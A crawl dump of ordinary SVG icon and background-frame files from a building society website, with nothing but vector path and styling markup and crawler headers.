<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro 7.0.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="#000000" d="M540.6 80.7C544.6 93.3 537.7 106.8 525.1 110.9L397.3 151.7C394.2 184.1 371.8 210.9 341.7 220.3L341.7 528L517.7 528C531 528 541.7 538.7 541.7 552C541.7 565.3 531 576 517.7 576L317.7 576C304.4 576 293.7 565.3 293.7 552L293.7 220.3C279.5 215.8 266.9 207.5 257.3 196.5L125 238.9C112.4 242.9 98.9 236 94.8 223.4C90.7 210.8 97.7 197.3 110.3 193.2L238.1 152.3C237.8 149.6 237.7 146.8 237.7 144C237.7 99.8 273.5 64 317.7 64C347.5 64 373.5 80.3 387.3 104.5L510.4 65.1C523 61.1 536.5 68 540.6 80.6zM509.7 227.8L437.3 352L582.2 352L509.8 227.8zM383.7 369.1C381.1 358.1 384.7 346.8 390.4 337L485.6 173.8C490.6 165.2 499.8 160 509.7 160C519.6 160 528.8 165.3 533.8 173.8L629 337.1C634.7 346.9 638.3 358.2 635.7 369.2C624.9 414 572.6 448.1 509.7 448.1C446.8 448.1 394.5 414.1 383.7 369.2zM54.4 480L199.3 480L126.9 355.8L54.5 480zM126.8 576C63.9 576 11.6 542 .8 497.1C-1.8 486.1 1.8 474.8 7.5 465L102.7 301.8C107.7 293.2 116.9 288 126.8 288C136.7 288 145.9 293.3 150.9 301.8L246.1 465C251.8 474.8 255.4 486.1 252.8 497.1C242 541.9 189.7 576 126.8 576zM317.7 176C335.4 176 349.7 161.7 349.7 144C349.7 126.3 335.4 112 317.7 112C300 112 285.7 126.3 285.7 144C285.7 161.7 300 176 317.7 176z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/close-circle-black.svg
body_size: -2011
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Medium icon" clip-path="url(#clip0_644_7100)">
<path id="icon" d="M20 12L12 20" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M12 12L20 20" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_3" d="M16 28C22.6274 28 28 22.6274 28 16C28 9.37258 22.6274 4 16 4C9.37258 4 4 9.37258 4 16C4 22.6274 9.37258 28 16 28Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_644_7100">
<rect width="32" height="32" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/apply-by-online.svg
body_size: -489
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M512 80L128 80c-8.8 0-16 7.2-16 16l0 224-48 0L64 96c0-35.3 28.7-64 64-64l384 0c35.3 0 64 28.7 64 64l0 224-48 0 0-224c0-8.8-7.2-16-16-16zM96 432l448 0c20.9 0 38.7-13.4 45.3-32L50.7 400c6.6 18.6 24.4 32 45.3 32zM0 384c0-17.7 14.3-32 32-32l576 0c17.7 0 32 14.3 32 32c0 53-43 96-96 96L96 480c-53 0-96-43-96-96z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/cyan-magenta.svg
body_size: -1147
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: aqua;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ff67ff;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-3" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-1" d="M2063.7,576.1c4.1,8.5,8.1,17,11.8,25.7,33.6,78,50.5,163.3,50.1,253.7-.7,168.4-54.1,340.6-154.3,498.2-45.4,71.5-99.7,138.6-161.2,199.6-60.5,60-126.7,112.8-197,156.9l-175.9-279.8c177.3-111.5,356.7-332.9,357.8-576.3,1-233-212.3-292.8-306.1-307.7-7.1,68.3-20,124.8-28.2,156-31.8,121.4-91.9,234.8-173.6,327.9-78.5,89.4-165.6,141.8-259,155.6-76.2,11.2-153.8-4-224.3-44-62.8-35.6-116.3-90.1-150.5-153.2-32.6-60.1-51-130.2-53.2-202.5-2.4-77.7,14.2-151.5,48.1-213.5,41.5-76.1,105.3-142.2,189.5-196.5,59.9-38.7,129.2-71.2,211.8-99.4,18.8-6.4,39.3-13,61-19.3-43.9-76.2-113-144.5-195.3-192.8C804.4-.6,636.1-39.5,496.5,46.6c-53.9,33.2-94.6,84.8-109,138-16.3,60.3-4.5,137.4,7.5,197.8,3.7,18.3,7.5,36.7,11.6,56.2,17.6,84.2,35.9,171.4,41.4,263.9,7,116.9-8.5,218.5-47.3,310.6-37.4,88.8-98.5,156.9-181.6,202.5-64.5,35.4-141.5,56-229,61.2-138.5,8.2-279.2-22.2-386.3-49.7l82.1-320.1c77.2,19.8,190.7,45.5,284.5,39.9,101.9-6.1,117.9-44,125.6-62.3,44.2-104.8,16.4-237.7-13.1-378.4-4.1-19.4-8.2-39.4-12.2-59.2-19.1-95.8-36.7-222-2.5-348.7C87.2,29.1,120.1-36,166.3-95c43.4-55.3,96.1-102.4,156.7-139.7,114.7-70.8,249.7-104.6,390.4-97.8,127.1,6.1,254.8,44.8,369.3,112,136.2,79.9,246.8,191.4,319.8,322.4,19.8,35.5,36.5,71.9,49.9,109,17.8.8,35.7,2.2,53.6,4.3,81.8,9.5,159.4,29.7,230.6,60.2,75.6,32.3,142.5,75.4,198.8,128.1,53.7,50.2,96.7,108.2,128.3,172.7ZM942.5,828.2c.5,1.1,1.1,2.1,1.6,3.1,10,18.5,29.9,28.3,36,27.6,7.6-1.1,28.6-12.2,58.7-46.5,48.1-54.8,83.5-121.8,102.4-193.8,2.2-8.6,4.3-17.2,6.2-26-136.3,48.1-188.9,101.6-208.9,138.4-10.9,20-11.3,65.9,4,97.2Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/login-black.svg
body_size: -80
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon">
<path id="Vector" d="M10.4717 8.47167L7.13833 11.805C7.07639 11.8669 7.00286 11.9161 6.92193 11.9496C6.841 11.9831 6.75426 12.0004 6.66667 12.0004C6.57907 12.0004 6.49233 11.9831 6.4114 11.9496C6.33047 11.9161 6.25694 11.8669 6.195 11.805C6.13306 11.7431 6.08393 11.6695 6.0504 11.5886C6.01688 11.5077 5.99963 11.4209 5.99963 11.3333C5.99963 11.2457 6.01688 11.159 6.0504 11.0781C6.08393 10.9971 6.13306 10.9236 6.195 10.8617L8.39083 8.66667H0.666667C0.489856 8.66667 0.320286 8.59643 0.195262 8.47141C0.0702379 8.34638 0 8.17681 0 8C0 7.82319 0.0702379 7.65362 0.195262 7.5286C0.320286 7.40357 0.489856 7.33333 0.666667 7.33333H8.39083L6.195 5.13833C6.06991 5.01324 5.99963 4.84358 5.99963 4.66667C5.99963 4.48976 6.06991 4.32009 6.195 4.195C6.32009 4.06991 6.48976 3.99963 6.66667 3.99963C6.84358 3.99963 7.01324 4.06991 7.13833 4.195L10.4717 7.52833C10.5337 7.59025 10.5828 7.66377 10.6164 7.74471C10.6499 7.82564 10.6672 7.91239 10.6672 8C10.6672 8.08761 10.6499 8.17436 10.6164 8.25529C10.5828 8.33623 10.5337 8.40975 10.4717 8.47167ZM15.3333 0H10C9.82319 0 9.65362 0.070238 9.52859 0.195262C9.40357 0.320287 9.33333 0.489856 9.33333 0.666667C9.33333 0.843478 9.40357 1.01305 9.52859 1.13807C9.65362 1.2631 9.82319 1.33333 10 1.33333H14.6667V14.6667H10C9.82319 14.6667 9.65362 14.7369 9.52859 14.8619C9.40357 14.987 9.33333 15.1565 9.33333 15.3333C9.33333 15.5101 9.40357 15.6797 9.52859 15.8047C9.65362 15.9298 9.82319 16 10 16H15.3333C15.5101 16 15.6797 15.9298 15.8047 15.8047C15.9298 15.6797 16 15.5101 16 15.3333V0.666667C16 0.489856 15.9298 0.320287 15.8047 0.195262C15.6797 0.070238 15.5101 0 15.3333 0Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/register-black.svg
body_size: -2028
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon" clip-path="url(#clip0_1198_10)">
<path id="icon" d="M8 10C10.2091 10 12 8.20914 12 6C12 3.79086 10.2091 2 8 2C5.79086 2 4 3.79086 4 6C4 8.20914 5.79086 10 8 10Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M2 13.5C3.21063 11.4081 5.40937 10 8 10C10.5906 10 12.7894 11.4081 14 13.5" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1198_10">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/address-book.svg
body_size: -1200
content:
<svg width="45" height="46" viewBox="0 0 45 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3988 28.8C17.5038 28.879 17.6235 28.9365 17.7508 28.9692C17.8782 29.0019 18.0107 29.0091 18.1408 28.9906C18.271 28.972 18.3962 28.9279 18.5093 28.8609C18.6224 28.7939 18.7212 28.7052 18.8 28.6C19.4055 27.7927 20.1906 27.1375 21.0931 26.6862C21.9957 26.2349 22.9909 26 24 26C25.0091 26 26.0043 26.2349 26.9069 26.6862C27.8095 27.1375 28.5945 27.7927 29.2 28.6C29.2788 28.7051 29.3775 28.7936 29.4905 28.8605C29.6035 28.9274 29.7286 28.9714 29.8586 28.99C29.9886 29.0085 30.121 29.0013 30.2482 28.9687C30.3754 28.9361 30.4949 28.8788 30.6 28.8C30.7051 28.7212 30.7936 28.6225 30.8605 28.5095C30.9274 28.3965 30.9714 28.2714 30.99 28.1414C31.0085 28.0114 31.0013 27.879 30.9687 27.7518C30.9361 27.6246 30.8788 27.5051 30.8 27.4C29.9145 26.2128 28.7337 25.2781 27.375 24.6887C28.1196 24.0089 28.6413 23.1199 28.8716 22.1382C29.1019 21.1566 29.03 20.1283 28.6654 19.1883C28.3009 18.2482 27.6606 17.4404 26.8287 16.8707C25.9967 16.3011 25.012 15.9962 24.0037 15.9962C22.9955 15.9962 22.0108 16.3011 21.1788 16.8707C20.3469 17.4404 19.7066 18.2482 19.3421 19.1883C18.9775 20.1283 18.9056 21.1566 19.1359 22.1382C19.3662 23.1199 19.8879 24.0089 20.6325 24.6887C19.271 25.277 18.0876 26.2118 17.2 27.4C17.0407 27.612 16.9722 27.8786 17.0095 28.1412C17.0467 28.4037 17.1868 28.6407 17.3988 28.8ZM21 21C21 20.4067 21.1759 19.8266 21.5056 19.3333C21.8352 18.8399 22.3038 18.4554 22.8519 18.2284C23.4001 18.0013 24.0033 17.9419 24.5853 18.0576C25.1672 18.1734 25.7018 18.4591 26.1213 18.8787C26.5409 19.2982 26.8266 19.8328 26.9424 20.4147C27.0581 20.9967 26.9987 21.5999 26.7716 22.1481C26.5446 22.6962 26.1601 23.1648 25.6667 23.4944C25.1734 23.8241 24.5933 24 24 24C23.2044 24 22.4413 23.6839 21.8787 23.1213C21.3161 22.5587 21 21.7956 21 21ZM33 10H15C14.4696 10 13.9609 10.2107 13.5858 10.5858C13.2107 10.9609 13 11.4696 13 12V15H11C10.7348 15 10.4804 15.1054 10.2929 15.2929C10.1054 15.4804 10 15.7348 10 16C10 16.2652 10.1054 16.5196 10.2929 16.7071C10.4804 16.8946 10.7348 17 11 17H13V22H11C10.7348 22 10.4804 22.1054 10.2929 22.2929C10.1054 22.4804 10 22.7348 10 23C10 23.2652 10.1054 23.5196 10.2929 23.7071C10.4804 23.8946 10.7348 24 11 24H13V29H11C10.7348 29 10.4804 29.1054 10.2929 29.2929C10.1054 29.4804 10 29.7348 10 30C10 30.2652 10.1054 30.5196 10.2929 30.7071C10.4804 30.8946 10.7348 31 11 31H13V34C13 34.5304 13.2107 35.0391 13.5858 35.4142C13.9609 35.7893 14.4696 36 15 36H33C33.5304 36 34.0391 35.7893 34.4142 35.4142C34.7893 35.0391 35 34.5304 35 34V12C35 11.4696 34.7893 10.9609 34.4142 10.5858C34.0391 10.2107 33.5304 10 33 10ZM33 34H15V12H33V34Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/plus.svg
body_size: -2061
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Medium icon" clip-path="url(#clip0_651_1031)">
<path id="icon" d="M5.5 16H27.5" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M16.5 5V27" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_651_1031">
<rect width="32" height="32" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>
